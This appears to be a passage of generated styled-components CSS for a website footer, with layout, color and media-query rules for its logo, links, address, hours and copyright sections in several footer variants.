.gTbfYV .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#ca4e21);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.gTbfYV .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.gTbfYV .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.gTbfYV .contactCard a{color:var(--sc-footer--primary-color,#404040);}/*!sc*/
.gTbfYV .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#ca4e21);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gTbfYV .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.gTbfYV.variation-a .copyright-mobile-display,.gTbfYV.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.gTbfYV.variation-a .copyright-desktop-display,.gTbfYV.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.gTbfYV.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gTbfYV.variation-a .hoursText{margin-top:0;}/*!sc*/
.gTbfYV.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.gTbfYV.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.gTbfYV.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gTbfYV.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.gTbfYV.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gTbfYV.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.gTbfYV.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.gTbfYV.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gTbfYV.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gTbfYV.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gTbfYV.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.gTbfYV.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gTbfYV.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.gTbfYV.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.gTbfYV.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.gTbfYV.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.gTbfYV.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.gTbfYV.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.gTbfYV.variation-a .bottomLinks{padding:0;}/*!sc*/
.gTbfYV.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.gTbfYV.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.gTbfYV.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.gTbfYV.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.gTbfYV.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.gTbfYV.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.gTbfYV.variation-a .addressCard{color:var(--sc-footer--address-color,#404040);padding:var(--sc-spacing-3,10px);}/*!sc*/
.gTbfYV.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gTbfYV.variation-a .addressCard h3,.gTbfYV.variation-a .addressCard p,.gTbfYV.variation-a .addressCard address,.gTbfYV.variation-a .addressCard .address-block,.gTbfYV.variation-a .addressCard a{color:var(--sc-footer--address-color,#404040);}/*!sc*/
.gTbfYV.variation-a .addressCard a:hover,.gTbfYV.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#ca4e21);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gTbfYV.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#404040);padding:var(--sc-spacing-3,10px);}/*!sc*/
.gTbfYV.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.gTbfYV.variation-a .hoursOfOperation h3,.gTbfYV.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#404040);}/*!sc*/
.gTbfYV.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.gTbfYV.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#66717A);}/*!sc*/
@media (max-width:1023px){.gTbfYV.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.gTbfYV.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.gTbfYV.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.gTbfYV.variation-a .social-icons{text-align:right;}}/*!sc*/
.gTbfYV.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.gTbfYV.multi-location-footer .linksRow{margin:0;}/*!sc*/
.gTbfYV.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.gTbfYV.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.gTbfYV.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.gTbfYV.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.gTbfYV.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.gTbfYV.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.gTbfYV.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#66717A);}/*!sc*/
@media (max-width:1023px){.gTbfYV.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.gTbfYV.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.gTbfYV.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.gTbfYV.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.gTbfYV.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.gTbfYV.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.gTbfYV.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.gTbfYV.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gTbfYV.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gTbfYV.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gTbfYV.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.gTbfYV.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.gTbfYV.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gTbfYV.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gTbfYV.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gTbfYV.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.gTbfYV.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.gTbfYV.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.gTbfYV.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.gTbfYV.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.gTbfYV.multi-location-footer .row .businessLogo a{width:100%;}.gTbfYV.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.gTbfYV.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.gTbfYV.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.gTbfYV.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.gTbfYV.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.gTbfYV.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.gTbfYV.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.gTbfYV.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.gTbfYV.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.gTbfYV .heading_five{color:var(--sc-footer--text-color,#66717A);}/*!sc*/
.gTbfYV.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gTbfYV.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.gTbfYV.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.gTbfYV.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.gTbfYV.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gTbfYV.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.gTbfYV.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.gTbfYV.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.gTbfYV.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gTbfYV.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gTbfYV.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.gTbfYV.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.gTbfYV.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.gTbfYV.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.gTbfYV.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.gTbfYV.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.gTbfYV.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.gTbfYV.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.gTbfYV.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.gTbfYV.variation-b .locationMap img{width:218px;}}/*!sc*/
.gTbfYV.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;}/*!sc*/
.gTbfYV.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.gTbfYV.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.gTbfYV.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.gTbfYV.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#66717A);}/*!sc*/
@media (min-width:1024px){.gTbfYV.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.gTbfYV.variation-b .addressCard{color:var(--sc-footer--address-color,#404040);}/*!sc*/
.gTbfYV.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.gTbfYV.variation-b .addressCard h3,.gTbfYV.variation-b .addressCard p,.gTbfYV.variation-b .addressCard address,.gTbfYV.variation-b .addressCard .address-block,.gTbfYV.variation-b .addressCard a{color:var(--sc-footer--address-color,#404040);}/*!sc*/
.gTbfYV.variation-b .addressCard a:hover,.gTbfYV.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#ca4e21);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.gTbfYV.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.gTbfYV.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#404040);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.gTbfYV.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.gTbfYV.variation-b .hoursOfOperation h3,.gTbfYV.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#404040);}/*!sc*/
.gTbfYV.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.gTbfYV.variation-b .utilityLinks a{-webkit-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);-moz-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);-ms-letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);letter-spacing:var(--sc-footer--tertiary-link-letter-spacing,0.13px);}/*!sc*/
.gTbfYV.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.gTbfYV.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.gTbfYV.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.gTbfYV.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.gTbfYV.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.gTbfYV.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.gTbfYV.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.gTbfYV.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.gTbfYV.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.gTbfYV.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.gTbfYV.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gTbfYV.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gTbfYV.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gTbfYV.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.gTbfYV.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.gTbfYV.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.gTbfYV.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.gTbfYV.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gTbfYV.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.gTbfYV.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.gTbfYV.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.gTbfYV.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.gTbfYV.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.gTbfYV.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.gTbfYV.Mini-Footer .row .businessLogo a{width:100%;}.gTbfYV.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.gTbfYV.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.gTbfYV.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.gTbfYV.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.gTbfYV.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.gTbfYV.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.gTbfYV.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.gTbfYV{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.gTbfYV{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.gTbfYV{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.gTbfYV{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"gTbfYV,"}/*!sc*/
.bKLINA{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#404040);}/*!sc*/
.bKLINA .contact-details,.bKLINA .panel-list,.bKLINA .address-block,.bKLINA .contactCard{color:var(--sc-footer--address-color,#404040);}/*!sc*/
.bKLINA .contact-details a,.bKLINA .panel-list a,.bKLINA .address-block a,.bKLINA .contactCard a{color:var(--sc-footer--primary-color,#404040);}/*!sc*/
.bKLINA .contact-details a:hover,.bKLINA .panel-list a:hover,.bKLINA .address-block a:hover,.bKLINA .contactCard a:hover,.bKLINA .contact-details a:hover *,.bKLINA .panel-list a:hover *,.bKLINA .address-block a:hover *,.bKLINA .contactCard a:hover *{color:var(--sc-footer--primary-color,#404040);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bKLINA .message{color:var(--sc-footer--address-color,#404040);}/*!sc*/
.bKLINA .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#404040);}/*!sc*/
.bKLINA div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.bKLINA ul li p{color:var(--sc-footer--primary-color,#404040);margin-bottom:0;}/*!sc*/
.bKLINA .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.bKLINA .primaryLinks{color:var(--sc-footer--primary-links-color,#296293);padding:var(--sc-spacing-3,10px) 0;}/*!sc*/
.bKLINA .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.bKLINA .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#296293);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bKLINA .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#ca4e21);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bKLINA .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.bKLINA .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.bKLINA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.bKLINA .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.bKLINA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.bKLINA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.bKLINA .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#66717A);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bKLINA .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#ca4e21);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.bKLINA .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.bKLINA .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.bKLINA .contactCard a{color:var(--sc-footer--primary-color,#404040);}/*!sc*/
.bKLINA .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#ca4e21);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bKLINA .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.bKLINA.variation-a .copyright-mobile-display,.bKLINA.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.bKLINA.variation-a .copyright-desktop-display,.bKLINA.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.bKLINA.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.bKLINA.variation-a .hoursText{margin-top:0;}/*!sc*/
.bKLINA.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.bKLINA.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.bKLINA.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.bKLINA.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.bKLINA.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.bKLINA.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.bKLINA.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.bKLINA.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.bKLINA.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bKLINA.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.bKLINA.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.bKLINA.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.bKLINA.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.bKLINA.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.bKLINA.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.bKLINA.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.bKLINA.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.bKLINA.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.bKLINA.variation-a .bottomLinks{padding:0;}/*!sc*/
.bKLINA.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.bKLINA.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.bKLINA.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.bKLINA.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.bKLINA.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.bKLINA.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.bKLINA.variation-a .addressCard{color:var(--sc-footer--address-color,#404040);padding:var(--sc-spacing-3,10px);}/*!sc*/
.bKLINA.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.bKLINA.variation-a .addressCard h3,.bKLINA.variation-a .addressCard p,.bKLINA.variation-a .addressCard address,.bKLINA.variation-a .addressCard .address-block,.bKLINA.variation-a .addressCard a{color:var(--sc-footer--address-color,#404040);}/*!sc*/
.bKLINA.variation-a .addressCard a:hover,.bKLINA.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#ca4e21);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bKLINA.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#404040);padding:var(--sc-spacing-3,10px);}/*!sc*/
.bKLINA.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.bKLINA.variation-a .hoursOfOperation h3,.bKLINA.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#404040);}/*!sc*/
.bKLINA.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,13px);}/*!sc*/
.bKLINA.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#66717A);}/*!sc*/
@media (max-width:1023px){.bKLINA.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.bKLINA.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.bKLINA.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.bKLINA.variation-a .social-icons{text-align:right;}}/*!sc*/
.bKLINA.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.bKLINA.multi-location-footer .linksRow{margin:0;}/*!sc*/
.bKLINA.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.bKLINA.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.bKLINA.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
